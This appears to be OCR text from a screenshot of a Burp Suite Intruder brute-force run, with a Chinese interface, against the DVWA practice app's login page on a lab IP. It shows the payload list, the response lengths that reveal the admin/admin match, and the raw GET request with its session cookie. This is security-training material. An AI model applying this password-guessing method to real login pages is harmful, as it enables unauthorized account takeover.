 Intruder attack 7
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 位置 有效载荷 状态 错误 超时 长 评论
0 200 5326
4 1 admin 200 5326
11 2 admin 200 5326
1 1 123455 200 5262
2 1 dasfasdf 200 5262
3 1 abdcdf 200 5262
5 1 adfas123 200 5262
6 1 23523as 200 5262
7 1 asdgdsdg 200 5262
8 2 123455 200 5262
9 2 dasfasdf 200 5262
请求 响应
Raw 参数 头 Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=admin&Login=Login HTTP/1.1
Host: 192.168.65.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.65.128/dvwa/vulnerabilities/brute/?username=&password=&Login=Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=ed1c0q0hu2fvnb05qll9494tp7
Connection: close
? < + > 输入搜索字词 没有比赛
完成了